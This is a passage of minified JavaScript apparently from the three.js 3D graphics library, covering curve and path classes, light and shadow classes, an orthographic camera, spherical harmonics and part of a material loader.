this.arcLengthDivisions=t.arcLengthDivisions,this},toJSON:function(){const t={metadata:{version:4.5,type:\"Curve\",generator:\"Curve.toJSON\"}};return t.arcLengthDivisions=this.arcLengthDivisions,t.type=this.type,t},fromJSON:function(t){return this.arcLengthDivisions=t.arcLengthDivisions,this}});class al extends sl{constructor(t=0,e=0,n=1,i=1,r=0,s=2*Math.PI,a=!1,o=0){super(),this.type=\"EllipseCurve\",this.aX=t,this.aY=e,this.xRadius=n,this.yRadius=i,this.aStartAngle=r,this.aEndAngle=s,this.aClockwise=a,this.aRotation=o}getPoint(t,e){const n=e||new lt,i=2*Math.PI;let r=this.aEndAngle-this.aStartAngle;const s=Math.abs(r)<Number.EPSILON;for(;r<0;)r+=i;for(;r>i;)r-=i;r<Number.EPSILON&&(r=s?0:i),!0!==this.aClockwise||s||(r===i?r=-i:r-=i);const a=this.aStartAngle+t*r;let o=this.aX+this.xRadius*Math.cos(a),l=this.aY+this.yRadius*Math.sin(a);if(0!==this.aRotation){const t=Math.cos(this.aRotation),e=Math.sin(this.aRotation),n=o-this.aX,i=l-this.aY;o=n*t-i*e+this.aX,l=n*e+i*t+this.aY}return n.set(o,l)}copy(t){return super.copy(t),this.aX=t.aX,this.aY=t.aY,this.xRadius=t.xRadius,this.yRadius=t.yRadius,this.aStartAngle=t.aStartAngle,this.aEndAngle=t.aEndAngle,this.aClockwise=t.aClockwise,this.aRotation=t.aRotation,this}toJSON(){const t=super.toJSON();return t.aX=this.aX,t.aY=this.aY,t.xRadius=this.xRadius,t.yRadius=this.yRadius,t.aStartAngle=this.aStartAngle,t.aEndAngle=this.aEndAngle,t.aClockwise=this.aClockwise,t.aRotation=this.aRotation,t}fromJSON(t){return super.fromJSON(t),this.aX=t.aX,this.aY=t.aY,this.xRadius=t.xRadius,this.yRadius=t.yRadius,this.aStartAngle=t.aStartAngle,this.aEndAngle=t.aEndAngle,this.aClockwise=t.aClockwise,this.aRotation=t.aRotation,this}}al.prototype.isEllipseCurve=!0;class ol extends al{constructor(t,e,n,i,r,s){super(t,e,n,n,i,r,s),this.type=\"ArcCurve\"}}function ll(){let t=0,e=0,n=0,i=0;function r(r,s,a,o){t=r,e=a,n=-3*r+3*s-2*a-o,i=2*r-2*s+a+o}return{initCatmullRom:function(t,e,n,i,s){r(e,n,s*(n-t),s*(i-e))},initNonuniformCatmullRom:function(t,e,n,i,s,a,o){let l=(e-t)/s-(n-t)/(s+a)+(n-e)/a,c=(n-e)/a-(i-e)/(a+o)+(i-n)/o;l*=a,c*=a,r(e,n,l,c)},calc:function(r){const s=r*r;return t+e*r+n*s+i*(s*r)}}}ol.prototype.isArcCurve=!0;const cl=new xt,hl=new ll,ul=new ll,dl=new ll;class pl extends sl{constructor(t=[],e=!1,n=\"centripetal\",i=.5){super(),this.type=\"CatmullRomCurve3\",this.points=t,this.closed=e,this.curveType=n,this.tension=i}getPoint(t,e=new xt){const n=e,i=this.points,r=i.length,s=(r-(this.closed?0:1))*t;let a,o,l=Math.floor(s),c=s-l;this.closed?l+=l>0?0:(Math.floor(Math.abs(l)/r)+1)*r:0===c&&l===r-1&&(l=r-2,c=1),this.closed||l>0?a=i[(l-1)%r]:(cl.subVectors(i[0],i[1]).add(i[0]),a=cl);const h=i[l%r],u=i[(l+1)%r];if(this.closed||l+2<r?o=i[(l+2)%r]:(cl.subVectors(i[r-1],i[r-2]).add(i[r-1]),o=cl),\"centripetal\"===this.curveType||\"chordal\"===this.curveType){const t=\"chordal\"===this.curveType?.5:.25;let e=Math.pow(a.distanceToSquared(h),t),n=Math.pow(h.distanceToSquared(u),t),i=Math.pow(u.distanceToSquared(o),t);n<1e-4&&(n=1),e<1e-4&&(e=n),i<1e-4&&(i=n),hl.initNonuniformCatmullRom(a.x,h.x,u.x,o.x,e,n,i),ul.initNonuniformCatmullRom(a.y,h.y,u.y,o.y,e,n,i),dl.initNonuniformCatmullRom(a.z,h.z,u.z,o.z,e,n,i)}else\"catmullrom\"===this.curveType&&(hl.initCatmullRom(a.x,h.x,u.x,o.x,this.tension),ul.initCatmullRom(a.y,h.y,u.y,o.y,this.tension),dl.initCatmullRom(a.z,h.z,u.z,o.z,this.tension));return n.set(hl.calc(c),ul.calc(c),dl.calc(c)),n}copy(t){super.copy(t),this.points=[];for(let e=0,n=t.points.length;e<n;e++){const n=t.points[e];this.points.push(n.clone())}return this.closed=t.closed,this.curveType=t.curveType,this.tension=t.tension,this}toJSON(){const t=super.toJSON();t.points=[];for(let e=0,n=this.points.length;e<n;e++){const n=this.points[e];t.points.push(n.toArray())}return t.closed=this.closed,t.curveType=this.curveType,t.tension=this.tension,t}fromJSON(t){super.fromJSON(t),this.points=[];for(let e=0,n=t.points.length;e<n;e++){const n=t.points[e];this.points.push((new xt).fromArray(n))}return this.closed=t.closed,this.curveType=t.curveType,this.tension=t.tension,this}}function fl(t,e,n,i,r){const s=.5*(i-e),a=.5*(r-n),o=t*t;return(2*n-2*i+s+a)*(t*o)+(-3*n+3*i-2*s-a)*o+s*t+n}function ml(t,e,n,i){return function(t,e){const n=1-t;return n*n*e}(t,e)+function(t,e){return 2*(1-t)*t*e}(t,n)+function(t,e){return t*t*e}(t,i)}function gl(t,e,n,i,r){return function(t,e){const n=1-t;return n*n*n*e}(t,e)+function(t,e){const n=1-t;return 3*n*n*t*e}(t,n)+function(t,e){return 3*(1-t)*t*t*e}(t,i)+function(t,e){return t*t*t*e}(t,r)}pl.prototype.isCatmullRomCurve3=!0;class vl extends sl{constructor(t=new lt,e=new lt,n=new lt,i=new lt){super(),this.type=\"CubicBezierCurve\",this.v0=t,this.v1=e,this.v2=n,this.v3=i}getPoint(t,e=new lt){const n=e,i=this.v0,r=this.v1,s=this.v2,a=this.v3;return n.set(gl(t,i.x,r.x,s.x,a.x),gl(t,i.y,r.y,s.y,a.y)),n}copy(t){return super.copy(t),this.v0.copy(t.v0),this.v1.copy(t.v1),this.v2.copy(t.v2),this.v3.copy(t.v3),this}toJSON(){const t=super.toJSON();return t.v0=this.v0.toArray(),t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t.v3=this.v3.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v0.fromArray(t.v0),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this.v3.fromArray(t.v3),this}}vl.prototype.isCubicBezierCurve=!0;class yl extends sl{constructor(t=new xt,e=new xt,n=new xt,i=new xt){super(),this.type=\"CubicBezierCurve3\",this.v0=t,this.v1=e,this.v2=n,this.v3=i}getPoint(t,e=new xt){const n=e,i=this.v0,r=this.v1,s=this.v2,a=this.v3;return n.set(gl(t,i.x,r.x,s.x,a.x),gl(t,i.y,r.y,s.y,a.y),gl(t,i.z,r.z,s.z,a.z)),n}copy(t){return super.copy(t),this.v0.copy(t.v0),this.v1.copy(t.v1),this.v2.copy(t.v2),this.v3.copy(t.v3),this}toJSON(){const t=super.toJSON();return t.v0=this.v0.toArray(),t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t.v3=this.v3.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v0.fromArray(t.v0),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this.v3.fromArray(t.v3),this}}yl.prototype.isCubicBezierCurve3=!0;class xl extends sl{constructor(t=new lt,e=new lt){super(),this.type=\"LineCurve\",this.v1=t,this.v2=e}getPoint(t,e=new lt){const n=e;return 1===t?n.copy(this.v2):(n.copy(this.v2).sub(this.v1),n.multiplyScalar(t).add(this.v1)),n}getPointAt(t,e){return this.getPoint(t,e)}getTangent(t,e){const n=e||new lt;return n.copy(this.v2).sub(this.v1).normalize(),n}copy(t){return super.copy(t),this.v1.copy(t.v1),this.v2.copy(t.v2),this}toJSON(){const t=super.toJSON();return t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this}}xl.prototype.isLineCurve=!0;class _l extends sl{constructor(t=new xt,e=new xt){super(),this.type=\"LineCurve3\",this.isLineCurve3=!0,this.v1=t,this.v2=e}getPoint(t,e=new xt){const n=e;return 1===t?n.copy(this.v2):(n.copy(this.v2).sub(this.v1),n.multiplyScalar(t).add(this.v1)),n}getPointAt(t,e){return this.getPoint(t,e)}copy(t){return super.copy(t),this.v1.copy(t.v1),this.v2.copy(t.v2),this}toJSON(){const t=super.toJSON();return t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this}}class bl extends sl{constructor(t=new lt,e=new lt,n=new lt){super(),this.type=\"QuadraticBezierCurve\",this.v0=t,this.v1=e,this.v2=n}getPoint(t,e=new lt){const n=e,i=this.v0,r=this.v1,s=this.v2;return n.set(ml(t,i.x,r.x,s.x),ml(t,i.y,r.y,s.y)),n}copy(t){return super.copy(t),this.v0.copy(t.v0),this.v1.copy(t.v1),this.v2.copy(t.v2),this}toJSON(){const t=super.toJSON();return t.v0=this.v0.toArray(),t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v0.fromArray(t.v0),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this}}bl.prototype.isQuadraticBezierCurve=!0;class wl extends sl{constructor(t=new xt,e=new xt,n=new xt){super(),this.type=\"QuadraticBezierCurve3\",this.v0=t,this.v1=e,this.v2=n}getPoint(t,e=new xt){const n=e,i=this.v0,r=this.v1,s=this.v2;return n.set(ml(t,i.x,r.x,s.x),ml(t,i.y,r.y,s.y),ml(t,i.z,r.z,s.z)),n}copy(t){return super.copy(t),this.v0.copy(t.v0),this.v1.copy(t.v1),this.v2.copy(t.v2),this}toJSON(){const t=super.toJSON();return t.v0=this.v0.toArray(),t.v1=this.v1.toArray(),t.v2=this.v2.toArray(),t}fromJSON(t){return super.fromJSON(t),this.v0.fromArray(t.v0),this.v1.fromArray(t.v1),this.v2.fromArray(t.v2),this}}wl.prototype.isQuadraticBezierCurve3=!0;class Ml extends sl{constructor(t=[]){super(),this.type=\"SplineCurve\",this.points=t}getPoint(t,e=new lt){const n=e,i=this.points,r=(i.length-1)*t,s=Math.floor(r),a=r-s,o=i[0===s?s:s-1],l=i[s],c=i[s>i.length-2?i.length-1:s+1],h=i[s>i.length-3?i.length-1:s+2];return n.set(fl(a,o.x,l.x,c.x,h.x),fl(a,o.y,l.y,c.y,h.y)),n}copy(t){super.copy(t),this.points=[];for(let e=0,n=t.points.length;e<n;e++){const n=t.points[e];this.points.push(n.clone())}return this}toJSON(){const t=super.toJSON();t.points=[];for(let e=0,n=this.points.length;e<n;e++){const n=this.points[e];t.points.push(n.toArray())}return t}fromJSON(t){super.fromJSON(t),this.points=[];for(let e=0,n=t.points.length;e<n;e++){const n=t.points[e];this.points.push((new lt).fromArray(n))}return this}}Ml.prototype.isSplineCurve=!0;var Sl=Object.freeze({__proto__:null,ArcCurve:ol,CatmullRomCurve3:pl,CubicBezierCurve:vl,CubicBezierCurve3:yl,EllipseCurve:al,LineCurve:xl,LineCurve3:_l,QuadraticBezierCurve:bl,QuadraticBezierCurve3:wl,SplineCurve:Ml});class Tl extends sl{constructor(){super(),this.type=\"CurvePath\",this.curves=[],this.autoClose=!1}add(t){this.curves.push(t)}closePath(){const t=this.curves[0].getPoint(0),e=this.curves[this.curves.length-1].getPoint(1);t.equals(e)||this.curves.push(new xl(e,t))}getPoint(t){const e=t*this.getLength(),n=this.getCurveLengths();let i=0;for(;i<n.length;){if(n[i]>=e){const t=n[i]-e,r=this.curves[i],s=r.getLength(),a=0===s?0:1-t/s;return r.getPointAt(a)}i++}return null}getLength(){const t=this.getCurveLengths();return t[t.length-1]}updateArcLengths(){this.needsUpdate=!0,this.cacheLengths=null,this.getCurveLengths()}getCurveLengths(){if(this.cacheLengths&&this.cacheLengths.length===this.curves.length)return this.cacheLengths;const t=[];let e=0;for(let n=0,i=this.curves.length;n<i;n++)e+=this.curves[n].getLength(),t.push(e);return this.cacheLengths=t,t}getSpacedPoints(t=40){const e=[];for(let n=0;n<=t;n++)e.push(this.getPoint(n/t));return this.autoClose&&e.push(e[0]),e}getPoints(t=12){const e=[];let n;for(let i=0,r=this.curves;i<r.length;i++){const s=r[i],a=s&&s.isEllipseCurve?2*t:s&&(s.isLineCurve||s.isLineCurve3)?1:s&&s.isSplineCurve?t*s.points.length:t,o=s.getPoints(a);for(let t=0;t<o.length;t++){const i=o[t];n&&n.equals(i)||(e.push(i),n=i)}}return this.autoClose&&e.length>1&&!e[e.length-1].equals(e[0])&&e.push(e[0]),e}copy(t){super.copy(t),this.curves=[];for(let e=0,n=t.curves.length;e<n;e++){const n=t.curves[e];this.curves.push(n.clone())}return this.autoClose=t.autoClose,this}toJSON(){const t=super.toJSON();t.autoClose=this.autoClose,t.curves=[];for(let e=0,n=this.curves.length;e<n;e++){const n=this.curves[e];t.curves.push(n.toJSON())}return t}fromJSON(t){super.fromJSON(t),this.autoClose=t.autoClose,this.curves=[];for(let e=0,n=t.curves.length;e<n;e++){const n=t.curves[e];this.curves.push((new Sl[n.type]).fromJSON(n))}return this}}class El extends Tl{constructor(t){super(),this.type=\"Path\",this.currentPoint=new lt,t&&this.setFromPoints(t)}setFromPoints(t){this.moveTo(t[0].x,t[0].y);for(let e=1,n=t.length;e<n;e++)this.lineTo(t[e].x,t[e].y);return this}moveTo(t,e){return this.currentPoint.set(t,e),this}lineTo(t,e){const n=new xl(this.currentPoint.clone(),new lt(t,e));return this.curves.push(n),this.currentPoint.set(t,e),this}quadraticCurveTo(t,e,n,i){const r=new bl(this.currentPoint.clone(),new lt(t,e),new lt(n,i));return this.curves.push(r),this.currentPoint.set(n,i),this}bezierCurveTo(t,e,n,i,r,s){const a=new vl(this.currentPoint.clone(),new lt(t,e),new lt(n,i),new lt(r,s));return this.curves.push(a),this.currentPoint.set(r,s),this}splineThru(t){const e=[this.currentPoint.clone()].concat(t),n=new Ml(e);return this.curves.push(n),this.currentPoint.copy(t[t.length-1]),this}arc(t,e,n,i,r,s){const a=this.currentPoint.x,o=this.currentPoint.y;return this.absarc(t+a,e+o,n,i,r,s),this}absarc(t,e,n,i,r,s){return this.absellipse(t,e,n,n,i,r,s),this}ellipse(t,e,n,i,r,s,a,o){const l=this.currentPoint.x,c=this.currentPoint.y;return this.absellipse(t+l,e+c,n,i,r,s,a,o),this}absellipse(t,e,n,i,r,s,a,o){const l=new al(t,e,n,i,r,s,a,o);if(this.curves.length>0){const t=l.getPoint(0);t.equals(this.currentPoint)||this.lineTo(t.x,t.y)}this.curves.push(l);const c=l.getPoint(1);return this.currentPoint.copy(c),this}copy(t){return super.copy(t),this.currentPoint.copy(t.currentPoint),this}toJSON(){const t=super.toJSON();return t.currentPoint=this.currentPoint.toArray(),t}fromJSON(t){return super.fromJSON(t),this.currentPoint.fromArray(t.currentPoint),this}}class Al extends El{constructor(t){super(t),this.uuid=ot.generateUUID(),this.type=\"Shape\",this.holes=[]}getPointsHoles(t){const e=[];for(let n=0,i=this.holes.length;n<i;n++)e[n]=this.holes[n].getPoints(t);return e}extractPoints(t){return{shape:this.getPoints(t),holes:this.getPointsHoles(t)}}copy(t){super.copy(t),this.holes=[];for(let e=0,n=t.holes.length;e<n;e++){const n=t.holes[e];this.holes.push(n.clone())}return this}toJSON(){const t=super.toJSON();t.uuid=this.uuid,t.holes=[];for(let e=0,n=this.holes.length;e<n;e++){const n=this.holes[e];t.holes.push(n.toJSON())}return t}fromJSON(t){super.fromJSON(t),this.uuid=t.uuid,this.holes=[];for(let e=0,n=t.holes.length;e<n;e++){const n=t.holes[e];this.holes.push((new El).fromJSON(n))}return this}}class Ll extends be{constructor(t,e=1){super(),this.type=\"Light\",this.color=new je(t),this.intensity=e}copy(t){return super.copy(t),this.color.copy(t.color),this.intensity=t.intensity,this}toJSON(t){const e=super.toJSON(t);return e.object.color=this.color.getHex(),e.object.intensity=this.intensity,void 0!==this.groundColor&&(e.object.groundColor=this.groundColor.getHex()),void 0!==this.distance&&(e.object.distance=this.distance),void 0!==this.angle&&(e.object.angle=this.angle),void 0!==this.decay&&(e.object.decay=this.decay),void 0!==this.penumbra&&(e.object.penumbra=this.penumbra),void 0!==this.shadow&&(e.object.shadow=this.shadow.toJSON()),e}}Ll.prototype.isLight=!0;class Rl extends Ll{constructor(t,e,n){super(t,n),this.type=\"HemisphereLight\",this.position.copy(be.DefaultUp),this.updateMatrix(),this.groundColor=new je(e)}copy(t){return Ll.prototype.copy.call(this,t),this.groundColor.copy(t.groundColor),this}}Rl.prototype.isHemisphereLight=!0;const Cl=new Jt,Pl=new xt,Dl=new xt;class Il{constructor(t){this.camera=t,this.bias=0,this.normalBias=0,this.radius=1,this.mapSize=new lt(512,512),this.map=null,this.mapPass=null,this.matrix=new Jt,this.autoUpdate=!0,this.needsUpdate=!1,this._frustum=new Qn,this._frameExtents=new lt(1,1),this._viewportCount=1,this._viewports=[new mt(0,0,1,1)]}getViewportCount(){return this._viewportCount}getFrustum(){return this._frustum}updateMatrices(t){const e=this.camera,n=this.matrix;Pl.setFromMatrixPosition(t.matrixWorld),e.position.copy(Pl),Dl.setFromMatrixPosition(t.target.matrixWorld),e.lookAt(Dl),e.updateMatrixWorld(),Cl.multiplyMatrices(e.projectionMatrix,e.matrixWorldInverse),this._frustum.setFromProjectionMatrix(Cl),n.set(.5,0,0,.5,0,.5,0,.5,0,0,.5,.5,0,0,0,1),n.multiply(e.projectionMatrix),n.multiply(e.matrixWorldInverse)}getViewport(t){return this._viewports[t]}getFrameExtents(){return this._frameExtents}copy(t){return this.camera=t.camera.clone(),this.bias=t.bias,this.radius=t.radius,this.mapSize.copy(t.mapSize),this}clone(){return(new this.constructor).copy(this)}toJSON(){const t={};return 0!==this.bias&&(t.bias=this.bias),0!==this.normalBias&&(t.normalBias=this.normalBias),1!==this.radius&&(t.radius=this.radius),512===this.mapSize.x&&512===this.mapSize.y||(t.mapSize=this.mapSize.toArray()),t.camera=this.camera.toJSON(!1).object,delete t.camera.matrix,t}}class Nl extends Il{constructor(){super(new Vn(50,1,.5,500)),this.focus=1}updateMatrices(t){const e=this.camera,n=2*ot.RAD2DEG*t.angle*this.focus,i=this.mapSize.width/this.mapSize.height,r=t.distance||e.far;n===e.fov&&i===e.aspect&&r===e.far||(e.fov=n,e.aspect=i,e.far=r,e.updateProjectionMatrix()),super.updateMatrices(t)}copy(t){return super.copy(t),this.focus=t.focus,this}}Nl.prototype.isSpotLightShadow=!0;class Bl extends Ll{constructor(t,e,n=0,i=Math.PI/3,r=0,s=1){super(t,e),this.type=\"SpotLight\",this.position.copy(be.DefaultUp),this.updateMatrix(),this.target=new be,this.distance=n,this.angle=i,this.penumbra=r,this.decay=s,this.shadow=new Nl}get power(){return this.intensity*Math.PI}set power(t){this.intensity=t/Math.PI}copy(t){return super.copy(t),this.distance=t.distance,this.angle=t.angle,this.penumbra=t.penumbra,this.decay=t.decay,this.target=t.target.clone(),this.shadow=t.shadow.clone(),this}}Bl.prototype.isSpotLight=!0;const Ol=new Jt,zl=new xt,Fl=new xt;class Hl extends Il{constructor(){super(new Vn(90,1,.5,500)),this._frameExtents=new lt(4,2),this._viewportCount=6,this._viewports=[new mt(2,1,1,1),new mt(0,1,1,1),new mt(3,1,1,1),new mt(1,1,1,1),new mt(3,0,1,1),new mt(1,0,1,1)],this._cubeDirections=[new xt(1,0,0),new xt(-1,0,0),new xt(0,0,1),new xt(0,0,-1),new xt(0,1,0),new xt(0,-1,0)],this._cubeUps=[new xt(0,1,0),new xt(0,1,0),new xt(0,1,0),new xt(0,1,0),new xt(0,0,1),new xt(0,0,-1)]}updateMatrices(t,e=0){const n=this.camera,i=this.matrix,r=t.distance||n.far;r!==n.far&&(n.far=r,n.updateProjectionMatrix()),zl.setFromMatrixPosition(t.matrixWorld),n.position.copy(zl),Fl.copy(n.position),Fl.add(this._cubeDirections[e]),n.up.copy(this._cubeUps[e]),n.lookAt(Fl),n.updateMatrixWorld(),i.makeTranslation(-zl.x,-zl.y,-zl.z),Ol.multiplyMatrices(n.projectionMatrix,n.matrixWorldInverse),this._frustum.setFromProjectionMatrix(Ol)}}Hl.prototype.isPointLightShadow=!0;class Ul extends Ll{constructor(t,e,n=0,i=1){super(t,e),this.type=\"PointLight\",this.distance=n,this.decay=i,this.shadow=new Hl}get power(){return 4*this.intensity*Math.PI}set power(t){this.intensity=t/(4*Math.PI)}copy(t){return super.copy(t),this.distance=t.distance,this.decay=t.decay,this.shadow=t.shadow.clone(),this}}Ul.prototype.isPointLight=!0;class Gl extends kn{constructor(t=-1,e=1,n=1,i=-1,r=.1,s=2e3){super(),this.type=\"OrthographicCamera\",this.zoom=1,this.view=null,this.left=t,this.right=e,this.top=n,this.bottom=i,this.near=r,this.far=s,this.updateProjectionMatrix()}copy(t,e){return super.copy(t,e),this.left=t.left,this.right=t.right,this.top=t.top,this.bottom=t.bottom,this.near=t.near,this.far=t.far,this.zoom=t.zoom,this.view=null===t.view?null:Object.assign({},t.view),this}setViewOffset(t,e,n,i,r,s){null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=t,this.view.fullHeight=e,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=s,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const t=(this.right-this.left)/(2*this.zoom),e=(this.top-this.bottom)/(2*this.zoom),n=(this.right+this.left)/2,i=(this.top+this.bottom)/2;let r=n-t,s=n+t,a=i+e,o=i-e;if(null!==this.view&&this.view.enabled){const t=(this.right-this.left)/this.view.fullWidth/this.zoom,e=(this.top-this.bottom)/this.view.fullHeight/this.zoom;r+=t*this.view.offsetX,s=r+t*this.view.width,a-=e*this.view.offsetY,o=a-e*this.view.height}this.projectionMatrix.makeOrthographic(r,s,a,o,this.near,this.far),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(t){const e=be.prototype.toJSON.call(this,t);return e.object.zoom=this.zoom,e.object.left=this.left,e.object.right=this.right,e.object.top=this.top,e.object.bottom=this.bottom,e.object.near=this.near,e.object.far=this.far,null!==this.view&&(e.object.view=Object.assign({},this.view)),e}}Gl.prototype.isOrthographicCamera=!0;class kl extends Il{constructor(){super(new Gl(-5,5,5,-5,.5,500))}}kl.prototype.isDirectionalLightShadow=!0;class Vl extends Ll{constructor(t,e){super(t,e),this.type=\"DirectionalLight\",this.position.copy(be.DefaultUp),this.updateMatrix(),this.target=new be,this.shadow=new kl}copy(t){return super.copy(t),this.target=t.target.clone(),this.shadow=t.shadow.clone(),this}}Vl.prototype.isDirectionalLight=!0;class Wl extends Ll{constructor(t,e){super(t,e),this.type=\"AmbientLight\"}}Wl.prototype.isAmbientLight=!0;class jl extends Ll{constructor(t,e,n=10,i=10){super(t,e),this.type=\"RectAreaLight\",this.width=n,this.height=i}copy(t){return super.copy(t),this.width=t.width,this.height=t.height,this}toJSON(t){const e=super.toJSON(t);return e.object.width=this.width,e.object.height=this.height,e}}jl.prototype.isRectAreaLight=!0;class ql{constructor(){this.coefficients=[];for(let t=0;t<9;t++)this.coefficients.push(new xt)}set(t){for(let e=0;e<9;e++)this.coefficients[e].copy(t[e]);return this}zero(){for(let t=0;t<9;t++)this.coefficients[t].set(0,0,0);return this}getAt(t,e){const n=t.x,i=t.y,r=t.z,s=this.coefficients;return e.copy(s[0]).multiplyScalar(.282095),e.addScaledVector(s[1],.488603*i),e.addScaledVector(s[2],.488603*r),e.addScaledVector(s[3],.488603*n),e.addScaledVector(s[4],n*i*1.092548),e.addScaledVector(s[5],i*r*1.092548),e.addScaledVector(s[6],.315392*(3*r*r-1)),e.addScaledVector(s[7],n*r*1.092548),e.addScaledVector(s[8],.546274*(n*n-i*i)),e}getIrradianceAt(t,e){const n=t.x,i=t.y,r=t.z,s=this.coefficients;return e.copy(s[0]).multiplyScalar(.886227),e.addScaledVector(s[1],1.023328*i),e.addScaledVector(s[2],1.023328*r),e.addScaledVector(s[3],1.023328*n),e.addScaledVector(s[4],.858086*n*i),e.addScaledVector(s[5],.858086*i*r),e.addScaledVector(s[6],.743125*r*r-.247708),e.addScaledVector(s[7],.858086*n*r),e.addScaledVector(s[8],.429043*(n*n-i*i)),e}add(t){for(let e=0;e<9;e++)this.coefficients[e].add(t.coefficients[e]);return this}addScaledSH(t,e){for(let n=0;n<9;n++)this.coefficients[n].addScaledVector(t.coefficients[n],e);return this}scale(t){for(let e=0;e<9;e++)this.coefficients[e].multiplyScalar(t);return this}lerp(t,e){for(let n=0;n<9;n++)this.coefficients[n].lerp(t.coefficients[n],e);return this}equals(t){for(let e=0;e<9;e++)if(!this.coefficients[e].equals(t.coefficients[e]))return!1;return!0}copy(t){return this.set(t.coefficients)}clone(){return(new this.constructor).copy(this)}fromArray(t,e=0){const n=this.coefficients;for(let i=0;i<9;i++)n[i].fromArray(t,e+3*i);return this}toArray(t=[],e=0){const n=this.coefficients;for(let i=0;i<9;i++)n[i].toArray(t,e+3*i);return t}static getBasisAt(t,e){const n=t.x,i=t.y,r=t.z;e[0]=.282095,e[1]=.488603*i,e[2]=.488603*r,e[3]=.488603*n,e[4]=1.092548*n*i,e[5]=1.092548*i*r,e[6]=.315392*(3*r*r-1),e[7]=1.092548*n*r,e[8]=.546274*(n*n-i*i)}}ql.prototype.isSphericalHarmonics3=!0;class Xl extends Ll{constructor(t=new ql,e=1){super(void 0,e),this.sh=t}copy(t){return super.copy(t),this.sh.copy(t.sh),this}fromJSON(t){return this.intensity=t.intensity,this.sh.fromArray(t.sh),this}toJSON(t){const e=super.toJSON(t);return e.object.sh=this.sh.toArray(),e}}Xl.prototype.isLightProbe=!0;class Yl extends Qo{constructor(t){super(t),this.textures={}}load(t,e,n,i){const r=this,s=new $o(r.manager);s.setPath(r.path),s.setRequestHeader(r.requestHeader),s.setWithCredentials(r.withCredentials),s.load(t,(function(n){try{e(r.parse(JSON.parse(n)))}catch(e){i?i(e):console.error(e),r.manager.itemError(t)}}),n,i)}parse(t){const e=this.textures;function n(t){return void 0===e[t]&&console.warn(\"THREE.MaterialLoader: Undefined texture\",t),e[t]}const i=new Do[t.type];if(void 0!==t.uuid&&(i.uuid=t.uuid),void 0!==t.name&&(i.name=t.name),void 0!==t.color&&void 0!==i.color&&i.color.setHex(t.color),void 0!==t.roughness&&(i.roughness=t.roughness),void 0!==t.metalness&&(i.metalness=t.metalness),void 0!==t.sheen&&(i.sheen=(new je).setHex(t.sheen)),void 0!==t.emissive&&void 0!==i.emissive&&i.emissive.setHex(t.emissive),void 0!==t.specular&&void 0!==i.specular&&i.specular.setHex(t.specular),void 0!==t.shininess&&(i.shininess=t.shininess),void 0!==t.clearcoat&&(i.clearcoat=t.clearcoat),void 0!==t.clearcoatRoughness&&(i.clearcoatRoughness=t.clearcoatRoughness),void 0!==t.fog&&(i.fog=t.fog),void 0!==t.flatShading&&(i.flatShading=t.flatShading),void 0!==t.blending&&(i.blending=t.blending),void 0!==t.combine&&(i.combine=t.combine),void 0!==t.side&&(i.side=t.side),void 0!==t.shadowSide&&(i.shadowSide=t.shadowSide),void 0!==t.opacity&&(i.opacity=t.opacity),void 0!==t.transparent&&(i.transparent=t.transparent),void 0!==t.alphaTest&&(i.alphaTest=t.alphaTest),void 0!==t.depthTest&&(i.depthTest=t.depthTest),void 0!==t.depthWrite&&(i.depthWrite=t.depthWrite),void 0!==t.colorWrite&&(i.colorWrite=t.colorWrite),void 0!==t.stencilWrite&&(i.stencilWrite=t.stencilWrite),void 0!==t.stencilWriteMask&&(i.stencilWriteMask=t.stencilWriteMask),void 0!==t.stencilFunc&&(i.stencilFunc=t.stencilFunc),void 0!==t.stencilRef&&(i.stencilRef=t.stencilRef),void 0!==t.stencilFuncMask&&(i.stencilFuncMask=t.stencilFuncMask),void 0!==t.stencilFail&&(i.stencilFail=t.stencilFail),void 0!==t.stencilZFail&&(i.stencilZFail=t.stencilZFail),void 0!==t.stencilZPass&&(i.stencilZPass=t.stencilZPass),void 0!==t.wireframe&&(i.wireframe=t.wireframe),void 0!==t.wireframeLinewidth&&(i.wireframeLinewidth=t.wireframeLinewidth),void 0!==t.wireframeLinecap&&(i.wireframeLinecap=t.wireframeLinecap),void 0!==t.wireframeLinejoin&&(i.wireframeLinejoin=t.wireframeLinejoin),void 0!==t.rotation&&(i.rotation=t.rotation),1!==t.linewidth&&(i.linewidth=t.linewidth),void 0!==t.dashSize&&(i.dashSize=t.dashSize),void 0!==t.gapSize&&(i.gapSize=t.gapSize),void 0!==t.scale&&(i.scale=t.scale),void 0!==t.polygonOffset&&(i.polygonOffset=t.polygonOffset),void 0!==t.polygonOffsetFactor&&(i.polygonOffsetFactor=t.polygonOffsetFactor),void 0!==t.polygonOffsetUnits&&(i.polygonOffsetUnits=t.polygonOffsetUnits),void 0!==t.skinning&&(i.skinning=t.skinning),void 0!==t.morphTargets&&(i.morphTargets=t.morphTargets),void 0!==t.morphNormals&&(i.morphNormals=t.morphNormals),void 0!==t.dithering&&(i.dithering=t.dithering),void 0!==t.alphaToCoverage&&(i.alphaToCoverage=t.alphaToCoverage),void 0!==t.premultipliedAlpha&&(i.premultipliedAlpha=t.premultipliedAlpha),void 0!==t.vertexTangents&&(i.vertexTangents=t.vertexTangents),void 0!==t.visible&&(i.visible=t.visible),void 0!==t.toneMapped&&(i.toneMapped=t.toneMapped),void 0!==t.userData&&(i.userData=t.userData),void 0!==t.vertexColors&&(\"number\"==typeof t.vertexColors?i.vertexColors=t.vertexColors>0:i.vertexColors=t.vertexColors),void 0!==t.uniforms)for(const e in t.uniforms){const 